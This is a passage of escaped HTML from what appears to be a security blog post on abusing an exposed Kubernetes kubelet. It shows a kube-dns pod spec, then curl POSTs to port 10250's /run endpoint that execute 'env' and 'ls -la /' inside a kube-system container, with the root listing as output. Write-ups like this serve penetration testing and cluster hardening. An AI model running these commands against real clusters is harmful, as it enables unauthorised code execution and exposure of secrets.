\u0026nbsp; \u0026nbsp; \u0026nbsp; \"--log-facility=-\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/cluster.local\/127.0.0.1#10053\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/in-addr.arpa\/127.0.0.1#10053\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/ip6.arpa\/127.0.0.1#10053\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ports\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containerPort\": 53,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"protocol\": \"UDP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dns-tcp\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containerPort\": 53,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"protocol\": \"TCP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"resources\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"requests\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"cpu\": \"150m\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"memory\": \"20Mi\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"volumeMounts\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-config\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"mountPath\": \"\/etc\/k8s\/dns\/dnsmasq-nanny\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"readOnly\": true,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"mountPath\": \"\/var\/run\/secrets\/kubernetes.io\/serviceaccount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"livenessProbe\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"httpGet\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"path\": \"\/healthcheck\/dnsmasq\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"port\": 10054,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"scheme\": \"HTTP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"initialDelaySeconds\": 60,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"timeoutSeconds\": 5,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"periodSeconds\": 10,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"successThreshold\": 1,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"failureThreshold\": 5\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"terminationMessagePath\": \"\/dev\/termination-log\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"imagePullPolicy\": \"IfNotPresent\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; --------SNIP---------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWith the output of the running pods command you can craft your command to do the code exec\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/\u003Cnamespace\u003E\/\u003Cpodname\u003E\/\u003Ccontainer-name\u003E\" -d \"cmd=env\"\u003C\/container-name\u003E\u003C\/podname\u003E\u003C\/namespace\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eas an example:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s1600\/namespace-name+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"1408\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s400\/namespace-name+2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQ8yNcXo-oAiDWOGc28urTyNK4WVXKPpN2Le-j6E3UZsNoqoUy4lDSUD4hpL4EDdjKdRgNBR3C2-QEMbvZNCLeWK_DyylDNNuGFba6Bgr6buLg6fLWe1knMPPfR-FCYY1ieAoJta5Asw\/s1600\/container-name+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"572\" data-original-width=\"1510\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQ8yNcXo-oAiDWOGc28urTyNK4WVXKPpN2Le-j6E3UZsNoqoUy4lDSUD4hpL4EDdjKdRgNBR3C2-QEMbvZNCLeWK_DyylDNNuGFba6Bgr6buLg6fLWe1knMPPfR-FCYY1ieAoJta5Asw\/s400\/container-name+2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nleaves you with:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/kube-node-here:10250\/run\/kube-system\/kube-dns-5b8bf6c4f4-k5n2g\/dnsmasq\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Etotal 35264\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 .dockerenv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 bin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Nov\u0026nbsp; 9 16:27 dev\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; 36047205 Apr 13\u0026nbsp; 2018 dnsmasq-nanny\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 etc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 home\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 lib\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 media\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 mnt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; 125 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 proc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwx------\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 root\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 run\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 sbin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 srv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , 